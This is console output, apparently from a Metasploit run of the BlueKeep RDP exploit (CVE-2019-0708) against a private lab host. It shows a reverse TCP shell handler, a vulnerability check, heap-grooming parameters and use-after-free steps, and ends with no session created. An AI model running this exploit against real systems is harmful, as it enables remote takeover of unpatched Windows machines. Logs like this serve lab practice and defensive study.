 [*] Started reverse TCP handler on 10.0.2.15:4444
[*] 192.168.56.144:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.144:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.56.144:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T1
20 channel.
[*] 192.168.56.144:3389   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.144:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120
 channel.
[*] 192.168.56.144:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel c
ount 1.
[!] 192.168.56.144:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.56.144:3389 - Surfing channels ...
[*] 192.168.56.144:3389 - Lobbing eggs ...
[*] 192.168.56.144:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.56.144:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Exploit completed, but no session was created.